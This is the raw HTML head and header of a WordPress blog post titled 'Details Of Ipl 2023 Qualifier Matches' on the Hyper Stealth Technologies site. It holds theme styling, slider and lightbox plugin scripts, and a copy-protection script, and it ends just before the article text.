          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7443" /><link rel='shortlink' href='https://hyperstealth.in/?p=7443' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fdetails-of-ipl-2023-qualifier-matches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fdetails-of-ipl-2023-qualifier-matches%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f6d16de2b5';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7443 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Details Of Ipl 2023 Qualifier Matches						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Details Of Ipl 2023 Qualifier Matches</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7443" class="post-entry clearfix post-7443 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Details Of Ipl 2023 Qualifier Matches</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
